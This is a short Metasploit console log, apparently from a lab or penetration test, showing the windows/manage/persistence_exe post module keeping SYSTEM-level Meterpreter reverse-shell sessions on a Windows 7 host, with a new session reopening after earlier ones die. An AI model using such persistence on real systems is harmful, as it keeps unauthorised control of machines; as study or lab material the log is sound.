 msf6 post(windows/manage/persistence_exe) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WIN7-X64-2 10.1.1.19:4444 -> 10.1.1.101:49158 (10.1.1.101)
2 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WIN7-X64-2 10.1.1.19:4444 -> 10.1.1.101:49159 (10.1.1.101)
3 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WIN7-X64-2 10.1.1.19:4444 -> 10.1.1.101:49160 (10.1.1.101)
msf6 post(windows/manage/persistence_exe) >
[*] Sending stage (200774 bytes) to 10.1.1.101
[*] 10.1.1.101 - Meterpreter session 2 closed. Reason: Died
[*] Meterpreter session 4 opened (10.1.1.19:4444 -> 10.1.1.101:49155) at 2025-10-25 11:18:17 +0800
[*] 10.1.1.101 - Meterpreter session 3 closed. Reason: Died
[*] 10.1.1.101 - Meterpreter session 1 closed. Reason: Died
msf6 post(windows/manage/persistence_exe) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
4 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WIN7-X64-2 10.1.1.19:4444 -> 10.1.1.101:49155 (10.1.1.101)